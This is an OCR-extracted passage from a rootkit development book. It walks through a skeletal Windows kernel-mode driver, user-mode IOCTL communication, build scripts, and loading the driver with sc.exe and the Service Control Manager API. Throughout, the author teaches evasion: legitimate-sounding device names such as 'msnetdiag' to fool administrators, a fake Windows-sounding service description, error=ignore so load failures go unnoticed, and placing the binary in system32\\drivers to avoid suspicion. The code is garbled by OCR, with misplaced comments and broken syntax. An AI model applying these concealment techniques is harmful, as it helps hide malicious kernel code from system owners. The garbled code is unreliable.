This parameter defines how data will pass between user-mode and kernelmode code. We chose to specify the METHOD\_BUFFERED value, which indicates that the OS will create a non-paged system buffer, equal in size to the application's buffer.

#### **Access**

The access parameter describes the type of access that a caller must request when opening the file object that represents the device. FILE\_READ\_DATA allows the KMD to transfer data from its device to system memory. FILE WRITE DATA allows the KMD to transfer data from system memory to its device.

### **Communicating with User-Mode Code**

Now that our skeletal KMD can handle the necessary IRPs, we can write user-mode code that communicates with the KMD. To facilitate this, the KMD must advertise its presence. It does this by creating a temporary device object, for use by the driver, and then establishing a user-visible name (i.e., a symbolic link) that refers to this device. These steps are implemented by the following code:

```
DBG_ TRACE ("Driver Entry", "Registering driver's device name");
ntStatus = RegisterDriverDeviceName(pOriverObject); 
if(!NT_SUCCESS(ntStatus))
{ 
    DBG TRACE("Driver Entry", "Failed to create device");
    return ntStatus; 
DBG TRACE("Driver Entry", "Registering driver's symbolic link");
ntStatus = RegisterDriverDeviceLink(); 
if(!NT_SUCCESS(ntStatus))
{ 
    DBG_TRACE("Driver Entry","Failed to create symbolic link"); 
    return ntStatus;
```
This code can be copied into the KMD's DriverEntry() routine. The first function call creates a device object and uses a global variable (MSNetDiagDeviceObject) to store a reference to this object.

```
const WCHAR DeviceNameBuffer[] = L"\\Device\\msnetdiag"; //L prefix = Unicode
PDEVICE_OBJECT MSNetDiagDeviceObject;
NTSTATUS RegisterDriverDeviceName 
( 
    IN PDRIVER OBJECT pDriverObject
   NTSTATUS ntStatus; 
   UNICODE_STRING unicodeString; 
   RtIInitUnicodeString(&unicodeString, DeviceNameBuffer); 
   ntStatus = IoCreateDevice 
    );
       pOriverObject, 
        \theta,
        &UnicodeString, 
        FILE_DEVICE_RK, 
        \theta,
        TRUE, 
        &MSNetDiagDeviceObject 
II pointer to global device object 
                                 //pointer to driver object
                                 11# bytes allocated for device extension 
                                 II unicode string containing device name 
                                 //driver type (vendor defined)
                                 //system-defined constants, OR-ed together
                                 lIthe device object is an exclusive device
```
```
return(ntStatus); 
}/*end RegisterDriverDeviceName()---
```
The name of this newly minted object, \Device \msnetdiag, is registered with the operating system using the Unicode string that was derived from the global DeviceNameBuffer array. You can verify this for yourself using the Winobj . exe tool from Sysinternals (see Figure 4-11).

| WinObj - Sysinternals: www.sysinternals.com<br>File View Help                                    |                                 | $-0$           |                           |    |
|--------------------------------------------------------------------------------------------------|---------------------------------|----------------|---------------------------|----|
| 山門の                                                                                              |                                 |                |                           |    |
| 881                                                                                              | Name                            | Type           | SymLink                   | ×. |
| ArcName                                                                                          | <sup>1</sup> MailslotRedirector | SymbolicLink.  | Device\Mup\:MailslotR     |    |
| BaseNamedObje                                                                                    | Sta MountPointManager           | Device         |                           |    |
| Callback<br><b>Device</b><br>尝<br>Driver<br>FileSystem<br>GLOBAL??<br>KernelObjects<br>KnownDlls | <b>BAMPS</b>                    | Device         |                           |    |
|                                                                                                  | <b>Emsnetdiag</b>               | Device         |                           |    |
|                                                                                                  | <b>SAMup</b>                    | Device         |                           |    |
|                                                                                                  | Sa NamedPipe                    | Device         |                           |    |
|                                                                                                  | <b>St</b> Ndis                  | Device         |                           |    |
|                                                                                                  | Wallis Fapi                     | Device         |                           |    |
| <b>TINLS</b>                                                                                     | <b>Sa Ndisulo</b>               | Device         |                           |    |
| ObjectTypes                                                                                      | <b>33</b> NdisWan               | Device         |                           |    |
| Co. no.2 Cambridge                                                                               | NdisWanBh                       | SymbolicLink   | Device\NDMP6              |    |
| $\epsilon$                                                                                       | discours.                       | $-1$ $-1$ $-1$ | <b>LESSE MS</b><br>$\sim$ | ۰  |

Figure 4-11

In Windows, the operating system uses an object model to manage system constructs. Specifically, many of the structures that populate kernel space can be abstracted to the extent that they can be manipulated using a common set of routines (i.e., as if each structure were derived from a base object class). Clearly, most of the core OS is written in C, so I'm not referring to programmatic objects. Rather, the executive is organizing and treating certain internal structures in a manner that is consistent with the object-oriented paradigm. The Winobj . exe tool allows you to view the namespace maintained by the executive's object manager. In this case we'll see that \Device\msnetdiag is the name of an object of type Device.

Once we've created a device object via a call to RegisterDriverDevice-Name(), we can create and link a user-visible name to the device with the next function call.

```
const WCHAR DeviceLinkBuffer[] = L"\\DosDevices\\msnetdiag"; 
NTSTATUS RegisterDriverOeviceLink() 
\mathbf{r}NTSTATUS ntStatus; 
   UNICODE_STRING unicodeString; 
   UNICODE_STRING unicodeLinkString; 
   RtlInitUnicodeString(&unicodeString, DeviceNameBuffer);
```

```
RtllnitUnicodeString(&unicodeLinkString,DeviceLinkBuffer); 
     ntStatus = IoCreateSymbolicLink 
     ( 
          &unicodeLinkString, 
          &unicodeString 
     ) ; 
     return(ntStatus); 
}/*end RegisterDriverDeviceLink()------------------------------------------*/
```
As before, we can use Winobj, exe to verify that an object named \Global??\ msnetdiag has been created. The tool shows that this object is a symbolic link and references the \Device\msnetdiag object (see Figure 4-12).

| File View<br>Help         |                               |              |                     |
|---------------------------|-------------------------------|--------------|---------------------|
| 960                       |                               |              |                     |
|                           | Name                          | Type         | SymLink             |
| ArcName                   | MAILSLOT                      | SymbolicLink | Device\MailSlot     |
| BaseNamedObje             | MountPointManager             | SymbolicLink | Device MountPointMa |
| Callback<br><b>Device</b> | AMpsDevice                    | SymbolicLink | Device\MPS          |
| 1 Driver                  | msnetdiag                     | SymbolicLink | \Device\msnetdiag   |
| FileSystem                | <b>ET NDIS</b>                | SymbolicLink | Device\Ndis         |
| GLOBAL??                  | A Ndisuio                     | SymbolicLink | Device\Ndisuio      |
| KernelObjects             | ANdisWan                      | SymbolicLink | Device NdisWan      |
| KnownDlls                 | <b>Z<sup>1</sup>NDISWANBH</b> | SymbolicLink | Device NDMP6        |
| $\neg$ NLS                | NDISWANIP                     | SymbolicLink | Device\NDMP7        |
| ObjectTypes               | <b>PINDISWANIPV6</b>          | SymbolicLink | Device\NDMP8        |
| 100C Cantal               | 2 <sup>1</sup> Nsi            | SymbolicLink | Device Nsi          |

Figure 4-12

**Note:** The name that you assign to the driver device and the symbolic link are completely arbitrary. However, I like to use names that sound legitimate (e.g., msnetdiag) to help obfuscate the fact that what I'm registering is part of a rootkit. From my own experience, certain system administrators are loath to delete anything that contains acronyms like "OLE," "COM," or "RPC." Another approach is to use names that differ only slightly from those used by genuine drivers. For inspiration, use the drivers . exe tool that ships with the WDK to view a list of potential candidates.

Both the driver device and the symbolic link you create exist only in memory. They will not survive a reboot. You'll also need to remember to unregister them when the KMD unloads. This can be done by including the following few lines of code in the driver's Unload () routine:

```
pdeviceObj = (*pOriverObject).DeviceObject;
```
//necessary, otherwise you must reboot to clear device name and link entries



```
if (pdeviceObj!= NULL)
```

```
DBG TRACE("OnUnload", "Unregistering driver's symbolic link");
RtlInitUnicodeString( &unicodeString, DeviceLinkBuffer);
IoOeleteSymbolicLink( &UnicodeString )j
```

```
DBG_TRACE("OnUnload","Unregistering driver's device name");
IoOeleteDevice( {*pDriverObject).DeviceObject)j
```
 $\mathbf{r}$ 

}

**> Nole:** Besides just offering a standard way of accessing resources, the object manager and its naming scheme were originally put in place for the sake of supporting the Windows POSIX subsystem. One of the basic percepts of the UNIX world is that "everything is a file ." In other words, all hardware peripherals and certain system resources can be manipulated programmatically as files. These special files are known as device files, and they reside in the /dev directory on a standard UNIX install. For example, the /dev/kmem device file provides access to the virtual address space of the operating system (excluding memory associated with I/O peripherals) .

# **Sending Commands from User Mode**

We've done everything that we've needed to in order to receive and process a simple test command with our KMD. All that we need to do now is to fire off a request from a user-mode program. The following statements perform this task:

```
int retCode =STATUS SUCCESS;
HANDLE hOeviceFile =INVALID_HANDLE_VALUEj 
retCode = setDeviceHandle(&hDeviceFile)j 
if{retCode != STATUS_SUCCESS){ return{retCode)j
```

```
retCode = TestOperation(hOeviceFile)j 
if{retCode != STATUS_SUCCESS){ return{retCode)j }
```

```
CloseHandle(hDeviceFile)j
```
The first thing this code does is to access the symbolic device link established by the KMD and then use this link to open a handle to the KMD's device object.

```
//the following variable is global and declared elsewhere
const char UserlandPath[] = "\\\\.\\msnetdiag";
int setDeviceHandle(HANDLE *pHandle) 
\mathfrak{g}
```

```
DBG_PRINT2("[setDeviceHandle): Opening handle to %s\n",UserlandPath); 
   *pHandle = CreateFile 
   ( 
       UserlandPath, //path to device fileGENERIC READ | GENERIC WRITE, //access rights to device requested
       0, 
       NULL, 
                                     //dwShareMode (0 = not shared) 
                                     //lpSecurityAttributes 
       OPEN_EXISTING, 
       FILE_ATTRIBUTE_NORMAL,
                                     //this function fails if file doesn't exist 
                                     //file has no attributes 
       NULL //hTemplateFile (file attribute templates) 
   ) ;
   if(*pHandle==INVALID_HANDLE_VALUE) 
   { 
       DBG_PRINT2("[setDeviceHandle]: handle to %s not valid\n",UserlandPath);
       return(STATUS_FAILURE_OPEN_HANDLE); 
   DBG_TRACE("setDeviceHandle","device file handle acquired"); 
   return(STATUS_SUCCESS);
}/*end setDeviceHandle()----
```
If a handle to the msnetdiag device is successfully acquired, the user-mode code invokes a Windows API routine (i.e., DeviceIoControl()) that sends the *VO* control code that we defined earlier. The user-mode application will send information to the KMD via an input buffer, which will be embedded in the IRP that the KMD receives. What the KMD actually does with this buffer depends upon how the KMD was designed to respond to the *VO* control code. If the KMD wishes to return information back to the user-mode code, it will populate the output buffer (which is also embedded in the IRP).

```
int TestOperation(HANDLE hDeviceFile) 
{ 
   BOOL opStatus 
   char *inBuffer; 
   char *outBuffer; 
                        = TRUE; 
   DWORD nBufferSize = 32;
   DWORD bytesRead = \theta;
   inBuffer = (char*)malloc(nBufferSize); 
   outBuffer = (char*)malloc(nBufferSize); 
   if((inBuffer==NULL)): (outBuffer==NULL))
   { 
       DBG_TRACE("TestOperation","Could not allocate memory for CMD_TEST_OP");
       return(STATUS_FAILURE_NO_RAM); 
   sprintf(inBuffer, "This is the INPUT buffer"); 
   sprintf(outBuffer, "This is the OUTPUT buffer"); 
   DBG_PRINT2("[TestOperation]: cmd=%s, Test Command\n",CMD_TEST_OP);
   opStatus = DeviceloControl 
   ( 
       hDeviceFile, 
       (DWORD)IOCTL_TEST_CMD,
```

```
(LPVOID)inBuffer, 
                                  //LPVOID lpInBuffer, 
        nBufferSize, 
                                  //DWORD nInBufferSize, 
        (LPVOID)outBuffer, 
                                  //LPVOID lpOutBuffer, 
                                  //DWORD nOutBufferSize, 
        nBufferSize, 
                                  //# bytes actually stored in output buffer 
        &bytesRead, 
        NULL.
                                  //LPOVERLAPPED lpOverlapped (can ignore) 
    ); 
    if(opStatus==FALSE) 
    { 
        DBG_TRACE("TestOperation", "Call to DeviceIoControl() FAILED\n");
    \mathcal{V}printf("[TestOperation): bytesRead=%d\n",bytesRead); 
    printf("[TestOperation]: outBuffer=%s\n",outBuffer);
    free(inBuffer); 
    free(outBuffer); 
    return(STATUS_SUCCESS);
}/*end TestOperation()-
```
Thus, to roughly summarize what happens: The user-mode application allocates buffers for both input and output. It then calls the DeviceloControl () routine, feeding it the buffers and specifying an I/O control code. The I/O control code value will determine what the KMD does with the input buffer and what it returns in the output buffer. The arguments to DeviceIoControl() migrate across the border into kernel mode where the I/O manager





repackages them into an IRP structure. The IRP is then passed to the dispatch routine in the KMD that handles the IRP MJ\_DEVICE\_CONTROL major function code. The dispatch routine inspects the I/O control code and takes whatever actions have been prescribed by the developer who wrote the routine (see Figure 4-13).

## **Source Code Organization**

The source code for both components of our skeletal rootkit is listed in the appendix. The directory tree that houses everything is displayed in Figure 4-14. This folder hierarchy is structured to accommodate future growth and expansion. Though, as I stated earlier, most rootkits are, by necessity, relatively small programs.

Binary deliverables (i.e., the KMD's .sys file and the user-mode .exe file) are placed in the /bin directory at Figure 4-14 the end of the build cycle. Any third-party libraries (DLLs

or static .lib files) that the rootkit uses belong in the /lib directory. Source code blueprints for the KMD are stored in the /src/krn/kmd directory. Batch scripts used to install and manage the KMD at are located just above the source code in the /src/krn directory. User-mode code has been placed in the /src/usr directory. The script used to build the user-mode code is also in this directory. Common header files that are included by both components are located in the /src/inc directory.





skeleton bin lib .. src  $\blacksquare$  inc. .. krn  $\blacksquare$  kmd usr



# **Performing a Build**

As a matter of personal preference, I try to build on the command line. As with the skeleton's source code, complete build scripts are listed in the appendix. I'll provide relevant snippets in this section to give you an idea of how things operate and have been arranged.

The user-mode portion of our rootkit utilizes a standard makefile approach. The build cycle is initiated from a batch file named b1dusr. bat, which invokes nmake. exe and specifies a makefile named makefile . txt on the command line.

```
IF %1 == debug (nmake .exe lNOLOGO IF makefile.txt BLDTYPE=DEBUG %l)&(GOTO ELevel) 
IF %1 == release (nmake.exe lNOLOGO IF makefile.txt %l)&(GOTO ELevel) 
IF %1 == clean (nmake.exe lNOLOGO IF makefile.txt %l)&(GOTO ELevel)
```
To build the user -mode component of the skeletal rootkit, simply open up a command prompt, change the current working directory to /ske1eton/src/ usr, and invoke b1dusr. bat. The batch file sets up its own environment and is fairly self-evident.

The kernel-mode portion of the rootkit involves a slightly less conventional approach that is based on two features. First, the WDK ships with a tool named build. exe that serves as a less complicated version of nmake. exe. Second, the KMD's build cycle leverages prefabricated environments that the WDK establishes for you.

### **WDK Build Environments**

Anyone who's worked with Microsoft's Visual  $C++$  long enough knows that there's a batch file in the standard install named vcvars32. bat that sets up an environment for building on the command line. The WDK has taken this approach to a whole new level. To see what I'm talking about, from the Windows Start button traverse the Programs menu tree until you reach the WDK's Build Environments menu item (see Figure 4-15).





From here, you can choose a build environment specifically geared toward the operating system you're using and the hardware that you're running it on. Selecting a build environment in this manner will both launch a console window and automatically define dozens of special-purpose environmental variables.

In case you're curious as to what happens behind the scenes, these build environment menu items launch a batch file named setenv. bat that ships with the WDK. This is the WDK's steroid-enhanced version of vcvars32. bat. Its general usage is as follows:

```
"setenv <directory> [fre;chk] [64;AMD64] [hal] [WLH;WXP;WNET;W2K] [bscmake]"
```

```
Example: setenv d:\ddk chk set checked environment
Example: setenv d:\ddk fre WLH set free environment for Windows Vista
Example: setenv d:\ddk fre 64 sets IA-64 bit free environment
Example: setenv d:\ddk fre x86-64 sets x86 bit free environment
```
### **Build.exe**

The build. exe tool places a layer of abstraction on top of nmake. exe in an effort to simplify the build process. Fortunately, it does a fairly admirable job of this.

Assuming a single source code tree, the build. exe tool obeys the following algorithm:

Step 1. The build. exe looks in the current directory for a file named OIRS. This file contains a OIRS macro that defines a space- (or tab-) delimited list of subdirectories that build. exe should process. If the OIRS file is missing, build. exe will only process the contents of the current directory.

```
DIRS=subOirectoryl subOirectory2 subOirectory3
```
Each subdirectory processed by build. exe should contain following:

- Source code (.c files, .asm files, etc.)
- A file named SOURCES
- A file named MAKEFILE

Step 2. For each subdirectory that it processes, build. exe will start by reading the SOURCES file and then invoke nmake. exe, which will use MAKEFILE to determine dependencies and issue commands. The nmake. exe utility will spawn the C compiler (cl.exe) and then the linker (link.exe) on its own. If you'd like to see a blow-by-blow account of what happens, the build. exe tool generates a log file named according to the following conventions:

#### build[fre'chk] OSVersion CPU.log

If there are warnings or errors detected during the build process, similarly named log files will be created with the file extensions .wrn (for warnings) and .err (for errors).

```
build[fre'chk] OSVersion CPU.wrn
build[fre'chk]_OSVersion_CPU.err
```
MAKEFILE is really just a placeholder of sorts. It typically redirects nmake.exe to the master definition file (makefile. def), which defines a bunch of macros used to set compiler and linker options.

#### !INClUDE \$(NTMAKEENV)\makefile.def

The SOURCES file is where we'll do most of our tweaking. It contains macro definitions recognized by build. exe. These macros are defined using the following syntax:

#### MACRONAME=MacroValue

Macros are referenced using the syntax:

#### \$(MACRONAME)

There are four required macros for each SOURCES file:

- TARGETNAME The name of the binary (without the file name extension)
- TARGETPATH The destination directory for all build products
- TARGETTYPE The type of executable being built
- SOURCES The files to be compiled (delimited by spaces or tabs)

The TARGETTYPE macro can assume one of four different values:

- **PROGRAM** A user-mode application (.exe)<br>LIBRARY A static user library (.lib)
- **LIBRARY** A static user library (.lib)<br>
DYNLINK A dynamic-link library (.d
- **EXALTER BEE A dynamic-link library (.dll)**<br>**EXALTER** A kernel-mode driver (.svs)
- A kernel-mode driver (.sys)

There are dozens of optional macros that can be placed in a SOURCES file. The WDK documents all of them. Here are a few of the more common optional macros:

- *INCLUDES* The location of the header files to be included
- **TARGETLIBS** Other libraries to link against
- MSC WARNING LEVEL The compiler warning level to use

Included path names must either be absolute or relative to the SOURCES file directory. To specify multiple entries with the INCLUDES macro, delimit them using semicolons. Another thing to keep in mind is that header files specified via INCLUDES will be searched before the default paths.

Libraries specified using the TARGETLIBS macro must use absolute paths. Multiple entries must be delimited by spaces or tabs.

The MSC WARNING LEVEL macro uses the standard set of compiler warning options:

- $/$  $W<sup>0</sup>$ Disable all warnings
- $/$  $W1$ Display severe warnings
- /w4<br>■ /wx Display all possible warnings (most sensitive)
- Treats all compiler warnings as errors (recommended during initial development)

To see how this looks in practice, here are the contents of the SOURCES file used to build the skeletal KMD.

TARGETNAME=srv3  $TARGETPATH=$ . . \. . \. . \bin TARGETTYPE=DRIVER SOURCES=kmd.c INCLUDES= . . \ •. \inc MSC\_WARNING\_LEVEL=/W3 /WX

As you can see, this is much shorter and less cryptic than the average makefile. The output generated when build. exe processes this SOURCES file looks something like:

```
D:\skeleton\src\krn\kmd>bld 
BUILD: Compile and Link for x86 
BUILD: Loading c:\winddk\6000\build.dat..
BUILD: Computing Include file dependencies: 
BUILD: Start time: Mon May 26 13:00:16 2998 
BUILD: Examining d:\skeleton\src\krn\kmd directory for files to compile. 
BUILD: Saving c:\winddk\6000\build.dat...
BUILD: Compiling and Linking d:\skeleton\src\krn\kmd directory 
Compiling - kmd.c 
Linking Executable - d:\skeleton\bin\i386\srv3.sys 
BUILD: Finish time: Mon May 26 13:00:17 200S 
BUILD: Done
```
3 files compiled 1 executable built



# **4.4 Loading a KMD**

You've seen how to implement and build a KMD. The next step in this natural progression is to examine different ways to load the KMD into memory and manage its execution. There are a number of different ways that people have found to do this; ranging from officially documented, to undocumented, to out-and-out risky. In this section, I will explore the following techniques to load a KMD and comment on their relative tradeoffs:

- **Using the Service Control Manager (SCM)**
- Using the system call ZwSetSystemInformation()
- Writing to \Device\PhysicalMemory
- Modifying driver code paged to disk
- $\blacksquare$  Leveraging an exploit in the kernel

Strictly speaking, the last three of the five methods listed are aimed at injecting arbitrary code into Ring 0, not just loading a KMD into kernel space. Drivers merely offer the most formal approach to accessing the internals of the operating system, and are thus the best tool to start with. Think of the Windows driver model as training wheels. Once you've mastered KMDs you can slowly branch out into more obscure and sophisticated techniques, until one day you don't need to rely on drivers at all.

# **The Service Control Manager (SCM)**

This is the "Old Faithful" of driver loading. By far, the SCM offers the most stable and sophisticated interface. This is the primary reason why I use the SCM to manage KMDs during the development phase. If a bug does crop up, I can rest assured that it's probably not a result of the code that loads the driver. Initially relying on the SCM helps to narrow down the source of problems.

The downside to using the SCM is that it leaves a significant amount of forensic evidence in the registry. While a rootkit can take measures to hide these artifacts at run time, an offline disk analysis is another story. In this case, the best you can hope for is to obfuscate your KMD and pray that the system administrator doesn't recognize it for what it really is. This is one reason why you should store your driver files in the standard folder (i.e., %windir%\system32\dri vers). Anything else will arouse suspicion during an offline check.

### **Using se.exe at the Command Line**

The built-in sc. exe command is the tool of choice for manipulating drivers from the command line. Under the hood, it interfaces with the SCM programmatically via the Windows API to perform driver management operations.

Before the SCM can load a driver into memory, an entry for the driver must be entered into the SCM's database. You can register this sort of entry using the following script:

```
@echo off 
setlocal
```
REM Notice how there are no spaces between the parameters and the equals sign set CREATE OPTIONS= type= kernel start= demand error= normal DisplayName= srv3 sc.exe create srv3 binpath= %windir%\System32\drivers\srv3.sys %CREATE\_OPTIONS% sc.exe description srv3 "SOOL subsystem for Windows Resource Protected file"

#### endlocal

The sc. exe create command corresponds to the CreateService() Windows API function. The second command, which defines the driver's description, is an attempt to obfuscate the driver in the event that it's discovered.

Table 4-9 lists and describes the command-line parameters used with the create command.



#### Table 4·9

The start parameter can assume a number of different values. During development, demand is probably your best bet. For a production KMD, I would recommend using the auto value.

- boot **Loaded by system boot loader**
- system Loaded during kernel initialization (IoInitSystem())<br>auto Loaded automatically when computer restarts
- auto Loaded automatically when computer restarts<br>
demand Must be manually loaded
- **demand** Must be manually loaded<br>• disabled The driver cannot be load
- The driver cannot be loaded

During development, you'll want to set the error parameter to normal (causing a message box to be displayed if a driver cannot be loaded). In a production environment, where you don't want to get anyone's attention, you can set error to ignore.

Once the driver has been registered with the SCM, loading it is a simple affair.

REM The start command corresponds to the StartService() Windows API function sC.exe start srv3

To unload the driver, invoke the sc . exe stop command.

```
REM The stop command corresponds to the ControIService() Windows API function 
sC.exe stop srv3
```
If you want to delete the KMD's entry in the SCM database, use the delete command. Just make sure that the driver has been unloaded before you try to do so.

```
REM The delete command corresponds to the OeleteService() Windows API function 
sc.exe delete srv3
```
### **Using the SCM Programmatically**

While the command-line approach is fine during development, because it allows driver manipulation to occur outside of the build cycle, a rootkit in the wild will need to manage its own drivers. To this end, there are a number of Windows API calls that can be invoked. Specifically, I'm referring to service functions documented in the SDK (e.g., CreateService(), StartService(), ControlService ( ), DeleteService(), etc.).

The following code snippet includes routines for installing and loading a KMD using the Windows Service API.

```
/* 
Gets a handle to the SCM database and registers the service 
You can test this function by invoking: 
    1) SC.exe query driverName 
    2) regedit.exe, see HKLM\System\CurrentControISet\Services\ 
*/ 
SC_HANDLE installDriver(LPCTSTR driverName, LPCTSTR binaryPath) 
{ 
    SC_HANDLE scmDBHandle = NULL; 
   SC_HANDLE svcHandle = NULL;
    scmDBHandle = OpenSCManager 
    ( 
        NULL, 
        NULL, 
                          //LPCTSTR IpMachineName (NULL = local machine) 
                          //LPCTSTR IpDatabaseName (NULL = SERVICES_ACTIVE_DATABASE)
```

```
SC MANAGER ALL ACCESS //DWORD dwDesiredAccess
if(NULL==scmDBHandle)
   DBG_TRACE("installDriver","could not open handle to SCM database");
svcHandle = CreateService 
                          IISC_HANDlE hSCManager 
                          //LPCTSTR lpServiceName
                         //LPCTSTR lpDisplayName
    SERVICE_ALL_ACCESS, //DWORD dwDesiredAccess
    SERVICE KERNEL DRIVER, //DWORD dwServiceType
    SERVICE DEMAND START, //DWORD dwStartType
    SERVICE_ERROR_NORMAL, //DWORD dwErrorControl
                           //LPCTSTR lpBinaryPathName (full path)
                           //LPCTSTR lpLoadOrderGroup
                       IllPI:WJRD lpdwTagId 
                           //LPCTSTR lpDependencies
                           //LPCTSTR lpServiceStartName (account name)
                           //LPCTSTR lpPassword (password for account)
```

```
); 
    if(svcHandle==NULL)
    } 
        if(GetlastError()==ERROR_SERVICE_EXISTS) 
        { 
        } 
           DBG_TRACE(" installDriver","driver already installed"); 
           svcHandle = OpenService(scmDBHandle,driverName, SERVICE ALL ACCESS);
           if(svcHandle==NULL)
            { 
           } 
               DBG_TRACE("installDriver","could not open handle to driver");
               PrintError();
               CloseServiceHandle(scmDBHandle);
               return(NULL);
           CloseServiceHandle(scmDBHandle);
           return(svcHandle); 
       DBG_TRACE("installDriver","could not open handle to driver"); 
        PrintError();
       CloseServiceHandle(scmDBHandle);
       return(NUll) ; 
   DBG_TRACE( "installDriver","function returning successfully"); 
    CloseServiceHandle(scmDBHandle);
    return(svcHandle); 
}/*end installDriver()-
```

```
BOOl loadDriver(SC_HANDlE svcHandle)
```
{

) ;

{

 $\mathcal{F}$ 

 $\overline{(\ }$ 

PrintError() ; return(NULL);

scnOBHandle, driverName, driverName,

binaryPath, NULL, NULL, NULL, NULL, **NULL** 

#### Chapter 4 / Rootkit Basics



```
if(StartService(svcHandle,9,NUll)==0) 
    { 
         if(GetLastError()==ERROR_SERVICE_AlREADY_RUNNING) 
         { 
             DBG_TRACE("loadDriver","driver already running");
             return(TRUE);
         \mathcal{E}else 
         \left\{ \right.DBG_TRACE("loadDriver","failed to load driver");
             PrintError();
             return(FALSE);
         } 
    \mathbf{r}DBG_TRACE("loadDriver","driver loaded successfully");
    return(TRUE);
}/*end loadDriver()---
```
**Note:** For a complete listing, see Installer in the appendix.

### **Registry Footprint**

When a KMD is registered with the SCM, one of the unfortunate byproducts is a conspicuous footprint in the registry. For example, the skeletal KMD we just looked at is registered as a driver named srv3. This KMD will have an entry in the SYSTEM registry hive under the following key:

```
HKLM\System\CurrentControlSet\Services\srv3
```
We can export the contents of this key to see what the SCM stuck there:

```
[HKEY_lOCAl_MACHINE\SYSTEM\CurrentControlSet\Services\srv3] 
"Type"=dword:00000001
"Start"=dword:00000003
"ErrorControl "=dword: eeeeeeel 
"ImagePath"= "\??\C:\Windows\System32\drivers\srv3.sys" 
"DisplayName"="srv3" 
"Description"="SOOl subsystem for Windows Resource Protected file"
```
You can use macros defined in winnt. h to map the hex values in the registry dump to parameter values and verify that your KMD was installed correctly:

```
II Service Types (Bit Mask) 
#define SERVICE_KERNEL_DRIVER 
                                          0x00000001
#define SERVICE_FIlE_SYSTEM_DRIVER 
                                          0 \times 000000002#define SERVICE_ADAPTER 
                                          0x00000004
```

```
// Start Type
#define SERVICE_BOOT_START
```
0x00000000



### *ZwSetSystemInformation()*

This technique was posted publicly by Greg Hoglund on NTBUGTRAQ back in August of 2000. It's a neat trick, though not without a few tradeoffs. It centers around an undocumented, and rather ambiguous sounding, system call named ZwSetSystemlnformation(). You won't find anything on this in the SDK or WDK docs, but you'll definitely run into it if you survey the list of routines exported by ntdll. dll using dumpbin. exe.

```
C:\>dumpbin /exports C:\windows\system32\ntdll.dll | findstr ZwSetSystem
     1634 661 00058FF8 ZwSetSystemEnvironmentValue
     1635 662 00059008 ZwSetSystemEnvironmentValueEx
